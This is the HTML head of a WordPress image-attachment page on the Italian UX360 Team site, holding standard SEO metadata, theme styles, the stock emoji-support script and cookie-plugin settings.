

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/
body_size: 16738
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.0.21">
<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>android-export-2 - UX360 Team</title>
<link rel="canonical" href="https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="android-export-2 - UX360 Team" />
<meta property="og:url" content="https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/" />
<meta property="og:site_name" content="UX360 Team" />
<meta property="article:publisher" content="https://www.facebook.com/ux360it/" />
<meta property="og:image" content="https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2" />
<meta property="og:image:width" content="1027" />
<meta property="og:image:height" content="707" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@ux360_it" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/","url":"https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/","name":"android-export-2 - UX360 Team","isPartOf":{"@id":"https://www.ux360.it/#website"},"primaryImageOfPage":{"@id":"https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/#primaryimage"},"image":{"@id":"https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?fit=1027%2C707&ssl=1","datePublished":"2016-12-20T11:05:18+00:00","breadcrumb":{"@id":"https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/#primaryimage","url":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?fit=1027%2C707&ssl=1","contentUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?fit=1027%2C707&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ux360.it/"},{"@type":"ListItem","position":2,"name":"Esportare immagini, questo sconosciuto!","item":"https://www.ux360.it/esportare-immagini-questo-sconosciuto/"},{"@type":"ListItem","position":3,"name":"android-export-2"}]},{"@type":"WebSite","@id":"https://www.ux360.it/#website","url":"https://www.ux360.it/","name":"UX360 Team","description":"Potenzia il tuo business","publisher":{"@id":"https://www.ux360.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ux360.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ux360.it/#organization","name":"UX360 Team","url":"https://www.ux360.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ux360.it/#/schema/logo/image/","url":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2018/01/logo-UX360-email.jpg?fit=150%2C150&ssl=1","contentUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2018/01/logo-UX360-email.jpg?fit=150%2C150&ssl=1","width":150,"height":150,"caption":"UX360 Team"},"image":{"@id":"https://www.ux360.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ux360it/","https://x.com/ux360_it","https://www.instagram.com/ux360/","https://www.linkedin.com/in/walterfantauzzi/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UX360 Team &raquo; Feed" href="https://www.ux360.it/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by ExactMetrics -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ux360.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.ux360.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/98fzh3to/dmg7l.css" media="all"/>
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.ux360.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.ux360.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/qizipidx/dgx5a.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.ux360.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/style.css?ver=2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/kcx3150n/dgx5a.css" media="all"/>
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<!-- <link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/mld7q95w/dgx5a.css" media="all"/>
<!-- <link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/print.css?ver=2.8' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/maooa9eg/dgx5a.css" media="print"/>
<!-- <link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://www.ux360.it/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwenty.css?ver=13.3.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ux360.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' /> -->
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://www.ux360.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/etgm1cek/dgx5a.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2383-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2383.css?ver=1739717442' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/f1l029y8/dgx5a.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2422-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2422.css?ver=1739717442' media='all' />
<link rel='stylesheet' id='elementor-post-2428-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2428.css?ver=1739717442' media='all' />
<!-- <link rel='stylesheet' id='wp-pagenavi-css' href='https://www.ux360.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> -->
<!-- <link rel='stylesheet' id='glossary-hint-css' href='https://www.ux360.it/wp-content/plugins/glossary-by-codeat/assets/css/tooltip-classic.css?ver=2.2.40' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/kqcyqcfp/dmg7l.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' media='all' />
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.ux360.it/wp-content/plugins/jetpack/css/jetpack.css?ver=13.3.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/87b5zat6/dgx5a.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.ux360.it/wp-content/cache/wpfc-minified/6jy83saj/dgx5a.js' type="text/javascript"></script>
<!-- <script src="https://www.ux360.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.ux360.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='//www.ux360.it/wp-content/cache/wpfc-minified/2crxmazv/dgx5a.js' type="text/javascript"></script>
<!-- <script src="https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script> -->
